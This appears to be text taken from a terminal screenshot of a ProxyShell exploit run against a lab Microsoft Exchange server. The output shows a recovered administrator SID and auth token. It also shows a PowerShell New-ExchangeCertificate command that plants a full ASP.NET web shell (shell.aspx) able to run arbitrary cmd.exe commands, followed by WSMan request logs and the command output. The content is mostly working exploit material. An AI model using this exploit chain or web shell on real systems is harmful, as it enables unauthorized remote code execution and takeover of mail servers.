 vscode → /workspaces/ProxyShell (main ✗) $ python proxyshell.py -u exchange.lab.local -e labadmin@lab.local
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=ac0d4158f5f6434a923b78d743ce0
a2b-labad
SID: S-1-5-21-3533280585-703708959-3256909011-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBJsYWJhZG1pbkBsYWIubG9jYWxVLFMtMS01LTIxLTM1MzMyODA1ODUtNzAzNzA4OTU5LTMyNTY5MDkwMTEtNTAwRw
EAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> New-ExchangeCertificate -GenerateRequest -RequestFile "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\ecp\
auth\shell.aspx" -SubjectName "cn=<%@ Page Language='VB' Debug='true' %>`r`n<%@ import Namespace='system.IO' %>`r`n<%@ import Nam
espace='System.Diagnostics' %>`r`n`r`n<script runat='server'>      `r`nSub RunCmd()            `r`n  Dim myProcess As New Process
()            `r`n  Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)            `r`n  myProcessStartInfo.UseShellExecut
e = false            `r`n  myProcessStartInfo.RedirectStandardOutput = true            `r`n  myProcess.StartInfo = myProcessStart
Info            `r`n  myProcessStartInfo.Arguments=xcmd.text            `r`n  myProcess.Start()            `r`n  Dim myStreamRead
er As StreamReader = myProcess.StandardOutput            `r`n  Dim myString As String = myStreamReader.Readtoend()            `r`
n  myProcess.Close()            `r`n  result.text= vbcrlf & mystring  `r`nEnd Sub`r`n</script>`r`n`r`n<html>`r`n<body>
    `r`n<form runat='server'>        `r`n<p><asp:Label id='L_p' runat='server' width='80px'>Program</asp:Label>        `r`n<asp:T
extBox id='xpath' runat='server' Width='300px'>c:\windows\system32\cmd.exe</asp:TextBox>        `r`n<p><asp:Label id='L_a' runat=
'server' width='80px'>Arguments</asp:Label>        `r`n<asp:TextBox id='xcmd' runat='server' Width='300px' Text='/c whoami'>/c wh
oami</asp:TextBox>        `r`n<p><asp:Button id='Button' onclick='runcmd' runat='server' Width='100px' Text='Run'></asp:Button>
      `r`n<p><asp:Label id='result' runat='server'></asp:Label>       `r`n</form>`r`n</body>`r`n</html><!--" -BinaryEncoded:$true
 -DomainName example.org
127.0.0.1 - - [15/Aug/2021 01:20:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:21] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 01:20:21] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Microsoft.Exchange.Data.BinaryFileDataObject
ERROR: